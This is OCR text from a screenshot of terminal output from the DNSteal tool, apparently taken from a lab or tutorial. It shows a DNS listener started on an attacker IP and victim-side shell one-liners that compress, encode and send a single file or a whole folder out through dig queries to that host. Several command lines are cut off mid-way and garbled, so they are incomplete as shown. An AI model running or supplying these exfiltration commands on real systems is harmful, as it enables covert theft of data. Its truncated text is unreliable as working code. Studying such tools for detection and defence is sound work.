 $ python dnsteal.py 192.168.85.130 -z
Run the attacker name system with DNSteal
DNSteal v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.85.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c
); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne
fi; done ); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.